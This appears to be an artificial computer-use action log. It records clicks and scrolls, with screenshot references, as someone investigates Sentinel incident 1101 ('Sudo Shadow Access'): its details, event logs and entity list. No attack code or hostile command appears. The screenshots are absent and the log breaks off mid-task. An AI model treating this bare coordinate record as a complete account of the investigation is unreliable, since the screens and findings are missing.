
scroll(945, 541, "down", 2)
scroll(949, 538, "up", 2)

scroll(980, 507, "up", 2)
left_click(96, 15)

left_click_drag(109, 481, 246, 482)

- Open the full details of Sudo Shadow Access incident 1101 in Sentinel and look through its overview entities
left_click(360, 7)

scroll(978, 491, "down", 1)

left_click(940, 608)

scroll(764, 428, "down", 3)

scroll(723, 445, "up", 3)

- Examine the event log results behind incident 1101 and return to the incident page
left_click(69, 516)

left_click(1110, 116)

left_click(707, 171)

left_click(370, 603)

- Inspect the entity type filter and the complete entity list of incident 1101
left_click(856, 349)
left_click(720, 533)

scroll(746, 440, "up", 5)

left_click(495, 287)
